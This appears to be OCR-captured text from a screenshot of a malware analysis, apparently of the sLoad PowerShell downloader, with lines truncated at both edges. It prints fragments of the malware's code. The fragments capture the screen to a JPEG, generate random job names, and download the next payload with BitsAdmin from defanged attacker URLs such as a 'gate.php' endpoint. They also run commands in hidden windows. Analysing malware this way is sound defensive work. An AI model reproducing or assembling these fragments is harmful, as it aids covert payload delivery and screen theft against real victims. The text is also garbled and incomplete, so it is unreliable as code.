
mSet = New-Object System.Drawing.Imaging.EncoderParamete
mSet.Param[0] = New-Object System.Drawing.Imaging.Encode
[System.Drawing.Imaging.ImageCodecInfo]::GetImageEncoder
($FileName ,$JPGCodec, $EncoderParamSet)

[INT]((Get-Childitem $FileName).Length / 1KB)

Ls is probed to download the next payload. They use BitsAdm
 at least one download.
cflfuppn[.]eu/sload/gate.php","hxxps://sbnlnepttqvbltm[.
e $d.Length-1; $i++){

5..90) + (97..122) | Get-Random -Count 8 | % {[char]$_})

e";

dmin /transfer '+$rp+' /download /priority normal "'+$d[
dmin /SetMaxDownloadTime '+$rp+' 60'

-wiNdowStylE HiDden $dm0 $ldf;

-wiNdowStylE HiDden $dm0 $ldg;
